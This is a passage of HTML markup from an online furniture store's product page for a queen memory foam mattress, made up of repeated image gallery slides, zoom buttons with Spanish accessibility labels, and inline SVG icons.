  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892873977941">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874010709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874010709"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874010709">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874043477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874043477"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874043477">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874076245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874076245"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874076245">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874109013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874109013"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
